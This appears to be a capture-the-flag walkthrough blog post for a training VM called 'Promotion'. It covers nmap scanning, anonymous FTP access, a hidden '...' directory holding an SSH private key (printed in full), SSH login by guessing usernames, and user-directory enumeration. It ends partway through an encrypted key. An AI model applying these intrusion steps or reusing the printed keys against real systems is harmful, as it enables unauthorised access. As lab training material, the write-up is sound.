## CRUNCH'S CTF No.2 -Promotion

Todays Walkthrough is about a CTF challenge made by a great guy named **captaincrunchv1** on twitch. This challenge was made specifically for a streamer named **B7H30** however Crunch has kindly shared this around.

Before i start the walkthrough there are some prerequisites to be noted.

I will assume you have completed the below:

- Downloaded the box.
- Started your own VM
- Set your VM to bridged network. (We'll need this for reverse shells later on)
- Know how to use burpsuite if following my solution. (Intented solution also shown)

Let's start!

Firstly we need to find the IP of the box. As we're not working on a site such as THM where we get given the IP.

I run a quick nmap scan across my local network to find the machine.

```
nmap 192.168.0.0/24
```

As this is my local network i should know what most of the devices connected are. Most of them provide their domain names. Spotting out the new one was fairly easy.

```
Nmap scan report for 192.168.0.37
Host is up (0.0017s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
```

Next i'll enumerate the IP further. Luckily we've already been given the open ports. I'll expand this further by running an nmap scan with further options.



-sC = Use standard NMAP scripts. (The same as —script=default)

-sV = Scan for service version.

-p- = Scan all ports

Well that's interesting. an FTP server on port 80. FTP is usually on port 21 and http is on 80.

I'll start by enumerating the FTP server as there's no need for us to brute force ssh at this point in time.

As you can see in the nmap response anonymous FTP user is enabled so i'll login with that.



NOTE: If we're not using the default port 21 for FTP we just specify the port after our IP.

Anonymous username creds are anonymous: anonymous



Looking into the current directory it looks like we have a notes.txt file. We can download this with "get notes.txt". This will download the file to your current directory on your local machine.

Before jumping out of FTP to read the file i want to see if i can move to other directories, see if there are hidden files, and see if there are any exploits for this version of FTP.

I quickly checked for exploits but came up short. The only thing i found was a denial of service (DOS) exploit which we don't want to use.

NOTE: searchsploit is a great tool for finding exploits. It's basically an offline version of exploit.db and is super helpful for when you don't have access to the internet.

| Searchsploit vsFTP 3.0.3                |                          |
|-----------------------------------------|--------------------------|
| Exploit Title                           | Path                     |
| vsftµd 3.0.3 - Remote Denial of Service | multiple/remote/49719.py |
|                                         |                          |

I'll now check for hidden files etc.

| ftp> ls -la   |             |               |      |       |     |       |                           |
|---------------|-------------|---------------|------|-------|-----|-------|---------------------------|
| 200 PORT comm | and success | ful. Consider | usin | g PAS | sv. |       |                           |
| 150 Here come | s the direc | tory listing. |      |       |     |       |                           |
| drwxr-xr-x    | 7 1001      | 1002          | 4096 | Mar   | 19  | 22:07 |                           |
| drwxr-xr-x    | 7 1001      | 1002          | 4096 | Mar   | 19  | 22:07 |                           |
| drwxrwxr-x    | 2 1001      | 1002          | 4096 | Mar   | 13  | 20:37 |                           |
| lrwxrwxrwx    | 10          | 0             | 9    | Mar   | 19  | 21:49 | .bash_history → /dev/null |
| -rw-rr        | 1 1001      | 1002          | 220  | Mar   | 19  | 2021  | .bash_logout              |
| -rw-rr        | 1 1001      | 1002          | 3771 | Mar   | 19  | 2021  | .bashrc                   |
| drwx——        | 2 1001      | 1002          | 4096 | Mar   | 12  | 20:45 | .cache                    |
| drwxr-xr-x    | 3 1001      | 1002          | 4096 | Mar   | 19  | 20:46 | .local                    |
| -rw-rr        | 1 1001      | 1002          | 807  | Mar   | 19  | 2021  | .profile                  |
| drwx——        | 2 1001      | 1002          | 4096 | Mar   | 19  | 22:07 | .ssh                      |
| drwxrwxr-x    | 2 1001      | 1002          | 4096 | Mar   | 13  | 20:28 | .test                     |
| -rw-rw-r      | 1 1001      | 1002          | 441  | Mar   | 19  | 12:02 | notes.txt                 |
| 226 Directory | send OK.    |               |      |       |     |       |                           |
| ftp> pwd      |             |               |      |       |     |       |                           |
| 257 "/" is th | e current d | irectory      |      |       |     |       |                           |
| ftp>          |             |               |      |       |     |       |                           |

That sure is interesting. ssh files are always nice. I wonder if i can access this directory and download the id\_rsa file.

Doesn't seem i can move around.

Let's read that file now.



BUT WAIT WHAT NOW? Good question. Did you see it? Maybe you missed it... Three dots you say?

That's right the sneaky box owner added a folder in ftp named "..." alongside the usual . and .. it's quite easy to miss.

| ftp> ls -la   |             |               |          |          |                           |
|---------------|-------------|---------------|----------|----------|---------------------------|
| 200 PORT comm | and success | ful. Consider | using PA | sv.      |                           |
| 150 Here come | s the direc | tory listing. |          |          |                           |
| drwxr-xr-x    | 7 1001      | 1002          | 4096 Mar | 19 22:07 |                           |
| drwxr-xr-x    | 7 1001      | 1002          | 4096 Mar | 19 22:07 | /                         |
| drwxrwxr-x    | 2 1001      | 1002          | 4096 Mar | 13 20:37 |                           |
| lrwxrwxrwx    | 10          | 0             | 9 Mar    | 19 21:49 | .bash_history → /dev/null |
| -rw-rr        | 1 1001      | 1002          | 220 Mar  | 19 2021  | .bash_logout              |
| -rw-rr        | 1 1001      | 1002          | 3771 Mar | 19 2021  | .bashrc                   |
| drwx          | 2 1001      | 1002          | 4096 Mar | 12 20:45 | .cache                    |
| drwxr-xr-x    | 3 1001      | 1002          | 4096 Mar | 19 20:46 | .local                    |
| -rw-rr        | 1 1001      | 1002          | 807 Mar  | 19 2021  | .profile                  |
| drwx——        | 2 1001      | 1002          | 4096 Mar | 19 22:07 | .ssh                      |
| drwxrwxr-x    | 2 1001      | 1002          | 4096 Mar | 13 20:28 | .test                     |
| -rw-rw-r      | 1 1001      | 1002          | 441 Mar  | 19 12:02 | notes.txt                 |
| 226 Directory | send OK.    |               |          |          |                           |

Taking a look inside it seems we have an id\_rsa file. WOO!

```
ftp> cd ...
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 2 1001 1002 4096 Mar 13 20:37 .
drwxr-xr-x 7 1001 1002 4096 Mar 19 22:07 ..
-rw-rw-r-- 1 1001 1002 2455 Mar 19 22:08 id_rsa
226 Directory send OK.
ftp>
```

We get the file and take a look. Looks like an id\_rsa file for real.

## - ~/Documents/CRUNCHv2

└─ cat <u>id rsa</u>

——BEGIN RSA PRIVATE KEY——

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 END RSA PRIVATE KEY-

So with this file we can use it to login to an account via ssh. The problem is what is the username?

Well reading over the notes.txt file again i noticed the word intern. I thought it can't hurt to try.



First i'll make the id\_rsa into better permissions

chmod 600 id\_rsa

~/Documents/CRUNCHv2 ssh -i id rsa intern@192.168.0.37 intern@192.168.0.37's password: Permission denied, please try again. intern@192.168.0.37's password:

Well that didn't work.

sometime later

Well seems the username was "ftp-user" Found this purely by spamming usernames and guessing. Not sure where this was meant to be found.

```
~/Documents/CRUNCHv2
— <u>ss</u>h -i <u>id rsa</u> ftp-user@192.168.0.37
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-49-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                  https://ubuntu.com/advantage
 System information as of Sun Mar 20 02:55:37 PM UTC 2022
 System load:
                         0.01
 Usage of /:
                         36.8% of 9.78GB
 Memory usage:
                         9%
  Swap usage:
                         0%
                         226
  Processes:
 Users logged in:
                         2
 IPv4 address for ens33: 192.168.0.37
 IPv6 address for ens33: 2a02:c7f:4a28:3300:20c:29ff:fef8:c2a1
 IPv6 address for ens33: fd51:12a1:bec8:0:20c:29ff:fef8:c2a1
 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.
   https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '21.10' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar 20 14:46:17 2022 from 192.168.0.26
ftp-user@promotion:~$
```

Looks like we're in the same folder.

| ftp-user@pr | come | otion:~\$ ] | ls -la |      |     |    |       |                                      |
|-------------|------|-------------|--------|------|-----|----|-------|--------------------------------------|
| total 44    |      |             |        |      |     |    |       |                                      |
| drwxr-xr-x  | 7    | ftp-user    | intern | 4096 | Mar | 19 | 22:07 |                                      |
| drwxr-xr-x  | 10   | root        | root   | 4096 | Mar | 19 | 21:47 |                                      |
| drwxrwxr-x  | 2    | ftp-user    | intern | 4096 | Mar | 13 | 20:37 |                                      |
| lrwxrwxrwx  | 1    | root        | root   | 9    | Mar | 19 | 21:49 | <pre>.bash_history → /dev/null</pre> |
| -rw-rr      | 1    | ftp-user    | intern | 220  | Mar | 19 | 2021  | .bash_logout                         |
| -rw-rr      | 1    | ftp-user    | intern | 3771 | Mar | 19 | 2021  | .bashrc                              |
| drwx        | 2    | ftp-user    | intern | 4096 | Mar | 12 | 20:45 | .cache                               |
| drwxr-xr-x  | 3    | ftp-user    | intern | 4096 | Mar | 19 | 20:46 | .local                               |
| -rw-rw-r    | 1    | ftp-user    | intern | 441  | Mar | 19 | 12:02 | notes.txt                            |
| -rw-rr      | 1    | ftp-user    | intern | 807  | Mar | 19 | 2021  | .profile                             |
| drwx        | 2    | ftp-user    | intern | 4096 | Mar | 19 | 22:07 | .ssh                                 |
| drwxrwxr-x  | 2    | ftp-user    | intern | 4096 | Mar | 13 | 20:28 | .test                                |
| ftp-user@pr | rome | otion:~\$   |        |      |     |    |       |                                      |
|             |      |             |        |      |     |    |       |                                      |

Let's see how many other users there are and if i can access their directories

| ftp-user@pi | rom | otion:/home: | \$ls-la              |      |     |    |       |            |
|-------------|-----|--------------|----------------------|------|-----|----|-------|------------|
| total 40    |     |              |                      |      |     |    |       |            |
| drwxr-xr-x  | 10  | root         | root                 | 4096 | Mar | 19 | 21:47 |            |
| drwxr-xr-x  | 19  | root         | root                 | 4096 | Mar | 12 | 19:40 |            |
| drwxr-x     | 4   | bob          | bob                  | 4096 | Mar | 19 | 21:49 | bob        |
| drwxr-x     | 5   | boss         | peoplewhoearntoomuch | 4096 | Mar | 19 | 21:49 | boss       |
| drwxr-x     | 4   | ceo          | peoplewhoearntoomuch | 4096 | Mar | 19 | 22:29 | ceo        |
| drwxr-x     | 3   | debug        | debug                | 4096 | Mar | 19 | 21:49 | debug      |
| drwxr-xr-x  | 7   | ftp-user     | intern               | 4096 | Mar | 19 | 22:07 | ftp-user   |
| drwxr-x     | 4   | intern       | intern               | 4096 | Mar | 19 | 22:13 | intern     |
| drwxr-x     | 5   | it           | it                   | 4096 | Mar | 19 | 22:21 | it         |
| drwxr-x     | 4   | supervisor   | supervisor           | 4096 | Mar | 19 | 21:49 | supervisor |
| ftp-user@pi | rom | otion:/home: | \$                   |      |     |    |       |            |
|             |     |              |                      |      |     |    |       |            |

Wow, that's a lot. Looks like i have the same permissions as intern so i'll check that folder.

Looks like we have a txt file, an encrypted id\_rsa, and potentially something in .ssh.

| ftp-user@pi | romo | otion:/H | nome/int | tern\$ | ls - | -la |       |                                      |
|-------------|------|----------|----------|--------|------|-----|-------|--------------------------------------|
| total 36    |      |          |          |        |      |     |       |                                      |
| drwxr-x     | 4    | intern   | intern   | 4096   | Mar  | 19  | 22:13 |                                      |
| drwxr-xr-x  | 10   | root     | root     | 4096   | Mar  | 19  | 21:47 |                                      |
| lrwxrwxrwx  | 1    | root     | root     | 9      | Mar  | 19  | 21:49 | <pre>.bash_history → /dev/null</pre> |
| -rw-rr      | 1    | intern   | intern   | 220    | Mar  | 13  | 19:45 | .bash_logout                         |
| -rw-rr      | 1    | intern   | intern   | 3771   | Mar  | 13  | 19:45 | .bashrc                              |
| -rw-rw-r    | 1    | intern   | intern   | 2546   | Mar  | 19  | 22:13 | encrypted_id_rsa                     |
| -rw-rr      | 1    | root     | root     | 574    | Mar  | 19  | 12:08 | 'Hi intern.txt'                      |
| drwxrwxr-x  | 3    | intern   | intern   | 4096   | Mar  | 19  | 22:13 | .local                               |
| -rw-rr      | 1    | intern   | intern   | 807    | Mar  | 13  | 19:45 | .profile                             |
| drwx——      | 2    | intern   | intern   | 4096   | Mar  | 13  | 20:00 | .ssh                                 |
| ftp-user@pi | romo | otion:/H | nome/int | tern\$ |      |     |       |                                      |

## Hi intern.txt



encrypted\_id\_rsa

ftp-user@promotion:/home/intern\$ cat encrypted\_id\_rsa BEGIN RSA PRIVATE KEY Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,72458DC306F6DC3AE244FBE733154151

DcgSbNkYgIlsLeDgcxkcpaTOlIepMh+SFCIA35ytJ7TYJ1IxMdTwHZBgisRKc8Pe fJayyrpZPBMp0vkuok00E33f6e0UKU7J0CkGEfSjFvgoxVP8uxb0iuVP69J8IbDh sIGZXopn6heschKXfB+l4UU6Am8933ioBL85drNd1oKQQMIi//IEv55+hkaCRdpQ Xe+M0JZLSr1seY3uOsiSzD7JB+QHxnrmpIYT/q5OedyTvL/zllUchKPmh9ZqHFqM trvAzjZGZwofkZvkx+pUgiCjZfYk8luWstPFKCZCfI84mvkTSIsopSg87kX2h9yW +SwZ0Fs6LC3aYmezDRxT/cDgrcUcyra9bVUZ2kbIMdvTd+/0VuZ8E2MYHjAz4hUt cu9pezEi/RuvzokpP9hbIRI8xoWF1UbXQtlccCJc74KmhnfH1PhYF1SsG8f0Yuml 15+caV1k1fi7yF7tnXPacyfMtDQ6nPFtxKS5VyLZd0/J3jNdMr9jUQSNG4QPEolC 2pRLuNV0MeeX0vNxG72UsMFkdHT8LHkB2FrG/EEaxYNahE06hTsExK/2KLmp6oKy RwURf2cak03FIyBVFcuWDmAdPf3qPMv53pDlTNANxP3iBmKuoKbisxhuIlsKIBy6 KbTjcdOdNnqHHX+8E8h+shP36PMPjbpUYGyh1EdtcM8un+eaFtQNNewyBPBa9ZuG QksLYazdTSzBeG6vv5vjJKSg/6zQlwsXhCQK8xK4PICmVgZ4uBmUd2bYreHBf+kv Ptdwo8M/0NEnT99Q0c06hPKW/Z3NQeQrdRh+EC7xvD+mNxIc3FGDmbsWwmOm1je1 cJbfVJdiH4SbdaGfj+NijBTe5FKZjQ71s6Vd3KqCMAfE2G0ZpN2kUweUni1J0YOb g6xLrJSIilY00ln9hFFjQ5kHm/cLth/V1nKyjD4eQQ/35AszBs8wptXXBYPp4fER kZX728BvDiYytJF1ykPbr72RK5drqOlhwRGk292kgFMIRwXvf/v0Vs4j0/fr5rmk 3/YJyw6HZOG/gWbCZXYc9J8psB3CpMHqNDfjDplpubT/f6oCKsPB25uZrJG9Wzdi x/C3CnTE1NuV7xBRz0cZIDX9PtrxQFd4X6Q7DwsvoKJhbBKcbhsBffoU6JZ4fndZ ub0f4sIll5xtPmgSMa36fuQVDm26e/9jthX7pO6qc4YYbROUHwBr48/SGSgxerzg SkGYJja6wRKXpbKHw+IXunFa/Or5FQenP8jl9HJYZ5YEev4x+YI0m9FegdDhf8sN Xze7TB9IbS0uMdfbG8B467u6JLneGU9nk4T6+9209sWMRa9Pzid3Q4EJG3Rf+o6i /5NTq5HBxeOU2bsqzoEZCQW0Bi7y9uY9Gs5p0laeRjnW/eyaw7l8BQ8ifXdqNN9H T36yjHI1XQ/xc5c+c1XzrEuximsgiNicIWxr12f7cltIeFfJ814D+mhAwuln7neR 26stzwIpetBn4Gg8f8WB0ta7q906TvcOxbEKUSeMpSFeICXwZNYp+ZsfJAUtpQHm Np9TmE9OLF9riKM45HIcfMmS0Y8mLvS57JqbQcTPuQvHt97×5hdVUsschyT3m7/w ccB9TCHMuJIDod3ByoKIuU9G4Z5XfwwyUvdZ0YOXqlj/bIIbUsGKL/ghe4Y1TuNa RZJLxW9u3aPvow6bZxzOUxVH0JT07apANVBCrCPWtMIFCMTaUJINZICfwUE7do5G 